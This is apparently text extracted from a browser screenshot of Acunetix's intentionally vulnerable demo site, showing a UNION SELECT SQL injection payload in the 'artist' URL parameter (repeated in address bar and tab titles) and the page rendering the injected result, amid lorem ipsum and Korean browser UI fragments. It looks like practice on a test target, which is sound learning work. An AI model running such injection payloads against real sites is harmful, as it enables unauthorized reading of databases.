 artists
artists
testphp.vulnweb.com/artists.php?artist=-1+union+select+distinctrow+1,(select+group_concat(aname)from acuart.artists limit 0,1),3
artists - testphp.vulnweb.com/artists.php?artist=-1+union+select+distinctrow+1,(select+group_concat(aname)from acuart.artists limit 0,1),3
testphp.vulnweb.com/artists.php?artist=-1+union+select+distinctrow+1,(select+group_concat(aname)from acuart.artists limit 0,1),3 - Google 검색
앱
생
클릭온
기술사
»
기타 북마크
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: r4w8173
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie. Sed
aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis
nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero. Cras
venenatis. Aliquam posuere lobortis pede. Nullam fringilla urna id leo. Praesent
aliquet pretium erat. Praesent non odio. Pellentesque a magna a mauris
vulputate lacinia. Aenean viverra. Class aptent taciti sociosqu ad litora torquent
per conubia nostra, per inceptos hymenaeos. Aliquam lacus. Mauris magna
eros, semper a, tempor et, rutrum et, tortor.
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie. Sed
aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis
nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero. Cras
venenatis. Aliquam posuere lobortis pede. Nullam fringilla urna id leo. Praesent
aliquet pretium erat. Praesent non odio. Pellentesque a magna a mauris
vulputate lacinia. Aenean viverra. Class aptent taciti sociosqu ad litora torquent
per conubia nostra, per inceptos hymenaeos. Aliquam lacus. Mauris magna
eros, semper a, tempor et, rutrum et, tortor.
오후 6:53